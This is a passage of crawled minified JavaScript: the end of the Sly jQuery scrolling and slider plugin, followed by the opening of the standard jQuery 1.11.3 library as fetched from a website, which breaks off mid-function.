W(e,t,a){if(e=j(e),t=j(t),e>-1&&t>-1&&e!==t&&(!a||t!==e-1)&&(a||t!==e+1)){ek.eq(e)[a?"insertAfter":"insertBefore"](eT[t].el);var n=t>e?e:a?t:t-1,i=e>t?e:a?t+1:t,r=e>t;null!=ex.activeItem&&(e===ex.activeItem?eU.active=ex.activeItem=a?r?t+1:t:r?t:t-1:ex.activeItem>n&&ex.activeItem<i&&(eU.active=ex.activeItem+=r?1:-1)),m()}}function U(e,t){for(var a=0,n=eW[e].length;n>a;a++)if(eW[e][a]===t)return a;return -1}function Z(){e9.released&&!eh.isPaused&&eh.resume()}function G(e){return D(d(e,ez.start,ez.end)/ez.end*(e_.end-e_.start))+e_.start}function J(){e9.history[0]=e9.history[1],e9.history[1]=e9.history[2],e9.history[2]=e9.history[3],e9.history[3]=e9.delta}function K(e){e9.released=0,e9.source=e,e9.slidee="slidee"===e}function Q(t){var a="touchstart"===t.type,n=t.data.source,i="slidee"===n;e9.init||!a&&et(t.target)||("handle"!==n||ev.dragHandle&&ez.start!==ez.end)&&(!i||(a?ev.touchDragging:ev.mouseDragging&&t.which<2))&&(a||r(t),K(n),e9.init=0,e9.$source=e(t.target),e9.touch=a,e9.pointer=a?t.originalEvent.touches[0]:t,e9.initX=e9.pointer.pageX,e9.initY=e9.pointer.pageY,e9.initPos=i?e_.cur:ez.cur,e9.start=+new Date,e9.time=0,e9.path=0,e9.delta=0,e9.locked=0,e9.history=[0,0,0,0],e9.pathToLock=i?a?30:10:0,w.on(a?P:I,V),eh.pause(1),(i?em:eb).addClass(ev.draggedClass),ed("moveStart"),i&&(eZ=setInterval(J,10)))}function V(e){if(e9.released="mouseup"===e.type||"touchend"===e.type,e9.pointer=e9.touch?e.originalEvent[e9.released?"changedTouches":"touches"][0]:e,e9.pathX=e9.pointer.pageX-e9.initX,e9.pathY=e9.pointer.pageY-e9.initY,e9.path=x(A(e9.pathX,2)+A(e9.pathY,2)),e9.delta=ev.horizontal?e9.pathX:e9.pathY,e9.released||!(e9.path<1)){if(!e9.init){if(e9.path<ev.dragThreshold)return e9.released?ee():a;if(!(ev.horizontal?T(e9.pathX)>T(e9.pathY):T(e9.pathX)<T(e9.pathY)))return ee();e9.init=1}r(e),!e9.locked&&e9.path>e9.pathToLock&&e9.slidee&&(e9.locked=1,e9.$source.on(C,s)),e9.released&&(ee(),ev.releaseSwing&&e9.slidee&&(e9.swing=(e9.delta-e9.history[0])/40*300,e9.delta+=e9.swing,e9.tweese=T(e9.swing)>10)),H(e9.slidee?D(e9.initPos-e9.delta):G(e9.initPos+e9.delta))}}function ee(){clearInterval(eZ),e9.released=!0,w.off(e9.touch?P:I,V),(e9.slidee?em:eb).removeClass(ev.draggedClass),setTimeout(function(){e9.$source.off(C,s)}),e_.cur===e_.dest&&e9.init&&ed("moveEnd"),eh.resume(1),e9.init=0}function et(t){return~e.inArray(t.nodeName,S)||e(t).is(ev.interactive)}function ea(){eh.stop(),w.off("mouseup",ea)}function en(e){switch(r(e),this){case eN[0]:case ej[0]:eh.moveBy(eN.is(this)?ev.moveBy:-ev.moveBy),w.on("mouseup",ea);break;case eF[0]:eh.prev();break;case eL[0]:eh.next();break;case eR[0]:eh.prevPage();break;case eM[0]:eh.nextPage()}}function ei(e){e.originalEvent[$]=eh;var t=+new Date;if(O+ev.scrollHijack>t&&eY[0]!==document&&eY[0]!==window)return void(O=t);if(ev.scrollBy&&e_.start!==e_.end){var a,n=(a=e.originalEvent,e2.curDelta=(ev.horizontal?a.deltaY||a.deltaX:a.deltaY)||-a.wheelDelta,e2.curDelta/=1===a.deltaMode?3:100,eX?(h=+new Date,e2.last<h-e2.resetTime&&(e2.delta=0),e2.last=h,e2.delta+=e2.curDelta,1>T(e2.delta)?e2.finalDelta=0:(e2.finalDelta=D(e2.delta/1),e2.delta%=1),e2.finalDelta):e2.curDelta);(ev.scrollTrap||n>0&&e_.dest<e_.end||0>n&&e_.dest>e_.start)&&r(e,1),eh.slideBy(ev.scrollBy*n)}}function er(e){ev.clickBar&&e.target===ew[0]&&(r(e),H(G((ev.horizontal?e.pageX-ew.offset().left:e.pageY-ew.offset().top)-eP/2)))}function es(e){if(ev.keyboardNavBy)switch(e.which){case ev.horizontal?37:38:r(e),eh["pages"===ev.keyboardNavBy?"prevPage":"prev"]();break;case ev.horizontal?39:40:r(e),eh["pages"===ev.keyboardNavBy?"nextPage":"next"]()}}function eo(e){return et(this)?void(e.originalEvent[$+"ignore"]=!0):void(this.parentNode!==em[0]||e.originalEvent[$+"ignore"]||eh.activate(this))}function el(){this.parentNode===eC[0]&&eh.activatePage(eB.index(this))}function ec(e){ev.pauseOnHover&&eh["mouseenter"===e.type?"pause":"resume"](2)}function ed(e,t){if(eW[e]){for(ef=eW[e].length,k.length=0,eu=0;ef>eu;eu++)k.push(eW[e][eu]);for(eu=0;ef>eu;eu++)k[eu].call(eh,e,t)}}if(!(this instanceof n))return new n(t,p,g);var eu,ef,ev=e.extend({},n.defaults,p),eh=this,ep=l(t),eg=e(t),em=ev.slidee?e(ev.slidee).eq(0):eg.children().eq(0),e$=0,ey=0,e_={start:0,center:0,end:0,cur:0,dest:0},ew=e(ev.scrollBar).eq(0),eb=ew.children().eq(0),eI=0,eP=0,ez={start:0,end:0,cur:0},eC=e(ev.pagesBar),eB=0,eS=[],ek=0,eT=[],ex={firstItem:0,lastItem:0,centerItem:0,activeItem:null,activePage:0},eA=new u(eg[0]),e0=new u(em[0]),eD=new u(ew[0]),eE=new u(eb[0]),eq="basic"===ev.itemNav,eO="forceCentered"===ev.itemNav,eH="centered"===ev.itemNav||eO,eX=!ep&&(eq||eH||eO),eY=ev.scrollSource?e(ev.scrollSource):eg,e1=ev.dragSource?e(ev.dragSource):eg,eN=e(ev.forward),ej=e(ev.backward),eF=e(ev.prev),eL=e(ev.next),eR=e(ev.prevPage),eM=e(ev.nextPage),eW={},eU={},e3={},e4={},e9={released:1},e2={last:0,delta:0,resetTime:200},e7=0,eZ=0,e5=0,e6=0;ep||(t=eg[0]),eh.initialized=0,eh.frame=t,eh.slidee=em[0],eh.pos=e_,eh.rel=ex,eh.items=eT,eh.pages=eS,eh.isPaused=0,eh.options=ev,eh.dragging=e9,eh.reload=function(){m()},eh.getPos=function(e){if(eX){var t=N(e);return -1!==t&&eT[t]}var a=em.find(e).eq(0);if(a[0]){var n=ev.horizontal?a.offset().left-em.offset().left:a.offset().top-em.offset().top,i=a[ev.horizontal?"outerWidth":"outerHeight"]();return{start:n,center:n-e$/2+i/2,end:n-e$+i,size:i}}return!1},eh.moveBy=function(e){e4.speed=e,!e9.init&&e4.speed&&e_.cur!==(e4.speed>0?e_.end:e_.start)&&(e4.lastTime=+new Date,e4.startPos=e_.cur,K("button"),e9.init=1,ed("moveStart"),y(e6),function e(){e4.speed&&e_.cur!==(e4.speed>0?e_.end:e_.start)||eh.stop(),e6=e9.init?_(e):0,e4.now=+new Date,e4.pos=e_.cur+(e4.now-e4.lastTime)/1e3*e4.speed,H(e9.init?e4.pos:D(e4.pos)),e9.init||e_.cur!==e_.dest||ed("moveEnd"),e4.lastTime=e4.now}())},eh.stop=function(){"button"===e9.source&&(e9.init=0,e9.released=1)},eh.prev=function(){eh.activate(null==ex.activeItem?0:ex.activeItem-1)},eh.next=function(){eh.activate(null==ex.activeItem?0:ex.activeItem+1)},eh.prevPage=function(){eh.activatePage(ex.activePage-1)},eh.nextPage=function(){eh.activatePage(ex.activePage+1)},eh.slideBy=function(e,t){e&&(eX?eh[eH?"toCenter":"toStart"](d((eH?ex.centerItem:ex.firstItem)+ev.scrollBy*e,0,eT.length)):H(e_.dest+e,t))},eh.slideTo=function(e,t){H(e,t)},eh.toStart=function(e,t){Y("start",e,t)},eh.toEnd=function(e,t){Y("end",e,t)},eh.toCenter=function(e,t){Y("center",e,t)},eh.getIndex=N,eh.activate=function(e,t){var a=F(e);ev.smart&&!1!==a&&(eH?eh.toCenter(a,t):a>=ex.lastItem?eh.toStart(a,t):a<=ex.firstItem?eh.toEnd(a,t):Z())},eh.activatePage=function(e,t){l(e)&&H(eS[d(e,0,eS.length-1)],t)},eh.resume=function(e){ev.cycleBy&&ev.cycleInterval&&("items"!==ev.cycleBy||eT[0]&&null!=ex.activeItem)&&!(e<eh.isPaused)&&(eh.isPaused=0,e5?e5=clearTimeout(e5):ed("resume"),e5=setTimeout(function(){switch(ed("cycle"),ev.cycleBy){case"items":eh.activate(ex.activeItem>=eT.length-1?0:ex.activeItem+1);break;case"pages":eh.activatePage(ex.activePage>=eS.length-1?0:ex.activePage+1)}},ev.cycleInterval))},eh.pause=function(e){e<eh.isPaused||(eh.isPaused=e||100,e5&&(e5=clearTimeout(e5),ed("pause")))},eh.toggle=function(){eh[e5?"pause":"resume"]()},eh.set=function(t,a){e.isPlainObject(t)?e.extend(ev,t):ev.hasOwnProperty(t)&&(ev[t]=a)},eh.add=function(t,a){var n=e(t);eX?(null==a||!eT[0]||a>=eT.length?n.appendTo(em):eT.length&&n.insertBefore(eT[a].el),null!=ex.activeItem&&a<=ex.activeItem&&(eU.active=ex.activeItem+=n.length)):em.append(n),m()},eh.remove=function(t){if(eX){var a=j(t);if(a>-1){ek.eq(a).remove();var n=a===ex.activeItem;null!=ex.activeItem&&a<ex.activeItem&&(eU.active=--ex.activeItem),m(),n&&(eU.active=null,eh.activate(ex.activeItem))}}else e(t).remove(),m()},eh.moveAfter=function(e,t){W(e,t,1)},eh.moveBefore=function(e,t){W(e,t)},eh.on=function(e,t){if("object"===i(e))for(var a in e)e.hasOwnProperty(a)&&eh.on(a,e[a]);else if("function"===i(t))for(var n=e.split(" "),r=0,s=n.length;s>r;r++)eW[n[r]]=eW[n[r]]||[],-1===U(n[r],t)&&eW[n[r]].push(t);else if("array"===i(t))for(var o=0,l=t.length;l>o;o++)eh.on(e,t[o])},eh.one=function(e,t){function a(){t.apply(eh,arguments),eh.off(e,a)}eh.on(e,a)},eh.off=function(e,t){if(t instanceof Array)for(var a=0,n=t.length;n>a;a++)eh.off(e,t[a]);else for(var i=e.split(" "),r=0,s=i.length;s>r;r++)if(eW[i[r]]=eW[i[r]]||[],null==t)eW[i[r]].length=0;else{var o=U(i[r],t);-1!==o&&eW[i[r]].splice(o,1)}},eh.destroy=function(){return n.removeInstance(t),eY.add(eb).add(ew).add(eC).add(eN).add(ej).add(eF).add(eL).add(eR).add(eM).off("."+$),w.off("keydown",es),eF.add(eL).add(eR).add(eM).removeClass(ev.disabledClass),ek&&null!=ex.activeItem&&ek.eq(ex.activeItem).removeClass(ev.activeClass),eC.empty(),ep||(eg.off("."+$),eA.restore(),e0.restore(),eD.restore(),eE.restore(),e.removeData(t,$)),eT.length=eS.length=0,eU={},eh.initialized=0,eh},eh.init=function(){if(!eh.initialized){if(n.getInstance(t))throw Error("There is already a Sly instance on this element");n.storeInstance(t,eh),eh.on(g);var e=["overflow","position"],a=["position","webkitTransform","msTransform","transform","left","top","width","height"];eA.save.apply(eA,e),eD.save.apply(eD,e),e0.save.apply(e0,a),eE.save.apply(eE,a);var i=eb;return ep||(i=i.add(em),eg.css("overflow","hidden"),f||"static"!==eg.css("position")||eg.css("position","relative")),f?v&&i.css(f,v):("static"===ew.css("position")&&ew.css("position","relative"),i.css({position:"absolute"})),ev.forward&&eN.on(B,en),ev.backward&&ej.on(B,en),ev.prev&&eF.on(C,en),ev.next&&eL.on(C,en),ev.prevPage&&eR.on(C,en),ev.nextPage&&eM.on(C,en),eY.on(z,ei),ew[0]&&ew.on(C,er),eX&&ev.activateOn&&eg.on(ev.activateOn+"."+$,"*",eo),eC[0]&&ev.activatePageOn&&eC.on(ev.activatePageOn+"."+$,"*",el),e1.on(b,{source:"slidee"},Q),eb&&eb.on(b,{source:"handle"},Q),w.on("keydown",es),ep||(eg.on("mouseenter."+$+" mouseleave."+$,ec),eg.on("scroll."+$,o)),eh.initialized=1,m(!0),ev.cycleBy&&!ep&&eh[ev.startPaused?"pause":"resume"](),eh}}}function i(e){return null==e?String(e):"object"==typeof e||"function"==typeof e?Object.prototype.toString.call(e).match(/\s([a-z]+)/i)[1].toLowerCase()||"object":typeof e}function r(e,t){e.preventDefault(),t&&e.stopPropagation()}function s(t){r(t,1),e(this).off(t.type,s)}function o(){this.scrollLeft=0,this.scrollTop=0}function l(e){return!isNaN(parseFloat(e))&&isFinite(e)}function c(e,t){return 0|D(String(e.css(t)).replace(/[^\-0-9.]/g,""))}function d(e,t,a){return t>e?t:e>a?a:e}function u(e){var t={};return t.style={},t.save=function(){if(e&&e.nodeType){for(var a=0;a<arguments.length;a++)t.style[arguments[a]]=e.style[arguments[a]];return t}},t.restore=function(){if(e&&e.nodeType){for(var a in t.style)t.style.hasOwnProperty(a)&&(e.style[a]=t.style[a]);return t}},t}var f,v,h,p,g,m,$="sly",y=t.cancelAnimationFrame||t.cancelRequestAnimationFrame,_=t.requestAnimationFrame,w=e(document),b="touchstart."+$+" mousedown."+$,I="mousemove."+$+" mouseup."+$,P="touchmove."+$+" touchend."+$,z=(document.implementation.hasFeature("Event.wheel","3.0")?"wheel.":"mousewheel.")+$,C="click."+$,B="mousedown."+$,S=["INPUT","SELECT","BUTTON","TEXTAREA"],k=[],T=Math.abs,x=Math.sqrt,A=Math.pow,D=Math.round,E=Math.max,q=Math.min,O=0;w.on(z,function(e){var t=e.originalEvent[$],a=+new Date;(!t||t.options.scrollHijack<a-O)&&(O=a)}),n.getInstance=function(t){return e.data(t,$)},n.storeInstance=function(t,a){return e.data(t,$,a)},n.removeInstance=function(t){return e.removeData(t,$)},_=(p=window).requestAnimationFrame||p.webkitRequestAnimationFrame||function e(t){var a=(new Date).getTime(),n=setTimeout(t,Math.max(0,16-(a-g)));return g=a,n},g=(new Date).getTime(),m=p.cancelAnimationFrame||p.webkitCancelAnimationFrame||p.clearTimeout,y=function(e){m.call(p,e)},function(){function e(e){for(var n=0,i=t.length;i>n;n++){var r=t[n]?t[n]+e.charAt(0).toUpperCase()+e.slice(1):e;if(null!=a.style[r])return r}}var t=["","Webkit","Moz","ms","O"],a=document.createElement("div");f=e("transform"),v=e("perspective")?"translateZ(0) ":""}(),t.Sly=n,e.fn.sly=function(t,a){var r,s;return e.isPlainObject(t)||(("string"===i(t)||!1===t)&&(r=!1===t?"destroy":t,s=Array.prototype.slice.call(arguments,1)),t={}),this.each(function(e,i){var o=n.getInstance(i);o||r?o&&r&&o[r]&&o[r].apply(o,s):o=new n(i,t,a).init()})},n.defaults={slidee:null,horizontal:!1,itemNav:null,itemSelector:null,smart:!1,activateOn:null,activateMiddle:!1,scrollSource:null,scrollBy:0,scrollHijack:300,scrollTrap:!1,dragSource:null,mouseDragging:!1,touchDragging:!1,releaseSwing:!1,swingSpeed:.2,elasticBounds:!1,dragThreshold:3,interactive:null,scrollBar:null,dragHandle:!1,dynamicHandle:!1,minHandleSize:50,clickBar:!1,syncSpeed:.5,pagesBar:null,activatePageOn:null,pageBuilder:function(e){return"<li>"+(e+1)+"</li>"},forward:null,backward:null,prev:null,next:null,prevPage:null,nextPage:null,cycleBy:null,cycleInterval:5e3,pauseOnHover:!1,startPaused:!1,moveBy:300,speed:0,easing:"swing",startAt:null,keyboardNavBy:null,draggedClass:"dragged",activeClass:"active",disabledClass:"disabled"}}(jQuery,window);

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/jquery-1.11.3.min.js
body_size: 33250
content:
/*! jQuery v1.11.3 | (c) 2005, 2015 jQuery Foundation, Inc. | jquery.org/license */ !function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){var n=[],r=n.slice,i=n.concat,o=n.push,a=n.indexOf,s={},l=s.toString,u=s.hasOwnProperty,c={},d="1.11.3",f=function(e,t){return new f.fn.init(e,t)},p=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,h=/^-ms-/,m=/-([\da-z])/gi,g=function(e,t){return t.toUpperCase()};function v(e){var t="length"in e&&e.length,n=f.type(e);return!("function"===n||f.isWindow(e))&&(1===e.nodeType&&!!t||"array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}f.fn=f.prototype={jquery:d,constructor:f,selector:"",length:0,toArray:function(){return r.call(this)},get:function(e){return null!=e?0>e?this[e+this.length]:this[e]:r.call(this)},pushStack:function(e){var t=f.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return f.each(this,e,t)},map:function(e){return this.pushStack(f.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},end:function(){return this.prevObject||this.constructor(null)},push:o,sort:n.sort,splice:n.splice},f.extend=f.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||f.isFunction(a)||(a={}),s===l&&(a=this,s--);l>s;s++)if(null!=(i=arguments[s]))for(r in i)e=a[r],a!==(n=i[r])&&(u&&n&&(f.isPlainObject(n)||(t=f.isArray(n)))?(t?(t=!1,o=e&&f.isArray(e)?e:[]):o=e&&f.isPlainObject(e)?e:{},a[r]=f.extend(u,o,n)):void 0!==n&&(a[r]=n));return a},f.extend({expando:"jQuery"+(d+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw Error(e)},noop:function(){},isFunction:function(e){return"function"===f.type(e)},isArray:Array.isArray||function(e){return"array"===f.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!f.isArray(e)&&e-parseFloat(e)+1>=0},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},isPlainObject:function(e){var t;if(!e||"object"!==f.type(e)||e.nodeType||f.isWindow(e))return!1;try{if(e.constructor&&!u.call(e,"constructor")&&!u.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}if(c.ownLast)for(t in e)return u.call(e,t);for(t in e);return void 0===t||u.call(e,t)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?s[l.call(e)]||"object":typeof e},globalEval:function(t){t&&f.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(h,"ms-").replace(m,g)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=v(e);if(n){if(a)for(;o>i&&!1!==(r=t.apply(e[i],n));i++);else for(i in e)if(!1===(r=t.apply(e[i],n)))break}else if(a)for(;o>i&&!1!==(r=t.call(e[i],i,e[i]));i++);else for(i in e)if(!1===(r=t.call(e[i],i,e[i])))break;return e},trim:function(e){return null==e?"":(e+"").replace(p,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(v(Object(e))?f.merge(n,"string"==typeof e?[e]:e):o.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(a)return a.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return -1},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;n>r;)e[i++]=t[r++];if(n!=n)for(;void 0!==t[r];)e[i++]=t[r++];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;a>o;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,o=0,a=e.length,s=v(e),l=[];if(s)for(;a>o;o++)null!=(r=t(e[o],o,n))&&l.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&l.push(r);return i.apply([],l)},guid:1,proxy:function(e,t){var n,i,o;return"string"==typeof t&&(o=e[t],t=e,e=o),f.isFunction(e)?(n=r.call(arguments,2),(i=function(){return e.apply(t||this,n.concat(r.call(arguments)))}).guid=e.guid=e.guid||f.guid++,i):void 0},now:function(){return+new Date},support:c}),f.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){s["[object "+t+"]"]=t.toLowerCase()});var y=function(e){var t,n,r,i,o,a,s,l,u,c,d,f,p,h,m,g,v,y,$,b="sizzle"+1*new Date,x=e.document,_=0,w=0,T=es(),C=es(),N=es(),k=function(e,t){return e===t&&(d=!0),0},E=-2147483648,S={}.hasOwnProperty,A=[],D=A.pop,j=A.push,L=A.push,H=A.slice,q=function(e,t){for(var n=0,r=e.length;r>n;n++)if(e[n]===t)return n;return -1},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",B=F.replace("w","w#"),P="\\["+M+"*("+F+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+B+"))|)"+M+"*\\]",W=":("+F+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+P+")*)|.*)\\)|)",z=RegExp(M+"+","g"),I=RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),R=RegExp("^"+M+"*,"+M+"*"),X=RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),V=RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),U=RegExp(W),J=RegExp("^"+B+"$"),Y={ID:RegExp("^#("+F+")"),CLASS:RegExp("^\\.("+F+")"),TAG:RegExp("^("+F.replace("w","w*")+")"),ATTR:RegExp("^"+P),PSEUDO:RegExp("^"+W),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:RegExp("^(?:"+O+")$","i"),needsContext:RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Q=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,et=/'|\\/g,en=RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),er=function(e,t,n){var r="0x"+t-65536;return r!=r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},ei=function(){f()};try{L.apply(A=H.call(x.childNodes),x.childNodes),A[x.childNodes.length].nodeType}catch(eo){L={apply:A.length?function(e,t){j.apply(e,H.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function ea(e,t,r,i){var o,s,u,c,d,h,v,y,_,w;if((t?t.ownerDocument||t:x)!==p&&f(t),r=r||[],c=(t=t||p).nodeType,"string"!=typeof e||!e||1!==c&&9!==c&&11!==c)return r;if(!i&&m){if(11!==c&&(o=Z.exec(e))){if(u=o[1]){if(9===c){if(!(s=t.getElementById(u))||!s.parentNode)return r;if(s.id===u)return r.push(s),r}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(u))&&$(t,s)&&s.id===u)return r.push(s),r}else{if(o[2])return L.apply(r,t.getElementsByTagName(e)),r;if((u=o[3])&&n.getElementsByClassName)return L.apply(r,t.getElementsByClassName(u)),r}}if(n.qsa&&(!g||!g.test(e))){if(y=v=b,_=t,w=1!==c&&e,1===c&&"object"!==t.nodeName.toLowerCase()){for(h=a(e),(v=t.getAttribute("id"))?y=v.replace(et,"\\$&"):t.setAttribute("id",y),y="[id='"+y+"'] ",d=h.length;d--;)h[d]=y+ev(h[d]);_=ee.test(e)&&em(t.parentNode)||t,w=h.join(",")}if(w)try{return L.apply(r,_.querySelectorAll(w)),r}catch(T){}finally{v||t.removeAttribute("id")}}}return l(e.replace(I,"$1"),t,r,i)}function es(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function el(e){return e[b]=!0,e}function eu(e){var t=p.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ec(e,t){for(var n=e.split("|"),i=e.length;i--;)r.attrHandle[n[i]]=t}function ed(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||E)-(~e.sourceIndex||E);if(r)return r;if(n){for(;n=n.nextSibling;)if(n===t)return -1}return e?1:-1}function ef(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function ep(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function eh(e){return el(function(t){return t=+t,el(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function em(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=ea.support={},o=ea.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},f=ea.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:x;return a!==p&&9===a.nodeType&&a.documentElement?(p=a,h=a.documentElement,(i=a.defaultView)&&i!==i.top&&(i.addEventListener?i.addEventListener("unload",ei,!1):i.attachEvent&&i.attachEvent("onunload",ei)),m=!o(a),n.attributes=eu(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=eu(function(e){return e.appendChild(a.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=K.test(a.getElementsByClassName),n.getById=eu(function(e){return h.appendChild(e).id=b,!a.getElementsByName||!a.getElementsByName(b).length}),n.getById?(r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},r.filter.ID=function(e){var t=e.replace(en,er);return function(e){return e.getAttribute("id")===t}}):(delete r.find.ID,r.filter.ID=function(e){var t=e.replace(en,er);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){return m?t.getElementsByClassName(e):void 0},v=[],g=[],(n.qsa=K.test(a.querySelectorAll))&&(eu(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\f]' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&g.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||g.push("\\["+M+"*(?:value|"+O+")"),e.querySelectorAll("[id~="+b+"-]").length||g.push("~="),e.querySelectorAll(":checked").length||g.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||g.push(".#.+[+~]")}),eu(function(e){var t=a.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&g.push("name"+M+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(n.matchesSelector=K.test(y=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&eu(function(e){n.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),v.push("!=",W)}),g=g.length&&RegExp(g.join("|")),v=v.length&&RegExp(v.join("|")),$=(t=K.test(h.compareDocumentPosition))||K.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t){for(;t=t.parentNode;)if(t===e)return!0}return!1},k=t?function(e,t){if(e===t)return d=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===a||e.ownerDocument===x&&$(x,e)?-1:t===a||t.ownerDocument===x&&$(x,t)?1:c?q(c,e)-q(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return d=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],l=[t];if(!i||!o)return e===a?-1:t===a?1:i?-1:o?1:c?q(c,e)-q(c,t):0;if(i===o)return ed(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[r]===l[r];)r++;return r?ed(s[r],l[r]):s[r]===x?-1:l[r]===x?1:0},a):p},ea.matches=function(e,t){return ea(e,null,null,t)},ea.matchesSelector=function(e,t){if((e.ownerDocument||e)!==p&&f(e),t=t.replace(V,"='$1']"),!(!n.matchesSelector||!m||v&&v.test(t)||g&&g.test(t)))try{var r=y.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(i){}return ea(t,p,null,[e]).length>0},ea.contains=function(e,t){return(e.ownerDocument||e)!==p&&f(e),$(e,t)},ea.attr=function(e,t){(e.ownerDocument||e)!==p&&f(e);var i=r.attrHandle[t.toLowerCase()],o=i&&S.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 